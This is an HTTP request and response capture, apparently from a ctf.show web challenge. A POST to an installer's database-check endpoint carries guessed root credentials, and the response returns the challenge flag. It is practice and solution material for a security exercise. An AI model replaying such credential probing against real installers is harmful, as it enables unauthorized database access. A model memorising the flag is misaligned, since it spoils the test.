 POST /checkdb.php HTTP/1.1
Host: 98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 44
Origin: http://98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show
Connection: close
Referer: http://98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show/install.php?
a=localhost&p=3306&d=ctf&u=root&pass=7758521
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 05 Aug 2022 13:10:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 122
{"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"ctfshow{9a8711
2a-6b5d-4b6b-b3ec-d7cc507d04c7}"}